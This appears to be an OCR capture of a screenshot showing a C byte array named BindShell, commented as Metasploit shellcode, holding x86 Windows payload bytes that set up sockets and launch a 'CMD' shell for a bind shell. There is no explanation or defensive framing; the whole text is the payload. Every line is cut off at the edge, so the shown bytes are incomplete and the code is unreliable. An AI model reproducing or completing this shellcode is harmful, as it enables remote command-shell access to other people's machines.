
//from metasploit, before you were born
BYTE BindShell
[
374
]
=
{
"\xe8\x56\x00\x00\x00\x53\x55\x56\x57\x8b\x
"\x8b\x54\x05\x78\x01\xea\x8b\x4a\x18\x8b\x5
"\x49\x8b\x34\x8b\x01\xee\x31\xff\xfc\x31\xc
"\xc1\xcf\x0d\x01\xc7\xeb\xf2\x3b\x7c\x24\x1
"\x01\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01\xe
"\xeb\x02\x31\xc0\x5f\x5e\x5d\x5b\xc2\x08\x0
"\x8b\x19\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1b\x8
"\x4e\x0e\xec\xff\xd6\x89\xc7\x81\xec\x00\x0
"\x89\xe5\xe8\x27\x00\x00\x00\x90\x01\x00\x0
"\x19\x70\xe9\xe5\x49\x86\x49\xa4\x1a\x70\xc
"\x09\xf5\xad\xcb\xed\xfc\x3b\x57\x53\x32\x5
"\x4b\x20\x51\xff\xd7\x89\xdf\x89\xc3\x8d\x7
"\x53\xff\x34\x8f\xff\x55\x04\x59\x89\x04\x8
"\xff\x37\xff\x55\x30\x31\xc0\x50\x50\x50\x5
"\x55\x2c\x89\xc7\x31\xdb\x53\x53\x68\x02\x0
"\x10\x50\x57\xff\x55\x24\x53\x57\xff\x55\x2
"\x20\x89\xc7\x68\x43\x4d\x44\x00\x89\xe3\x8
"\x24\xac\x6a\x15\x59\xf3\xab\x87\xfa\x83\xe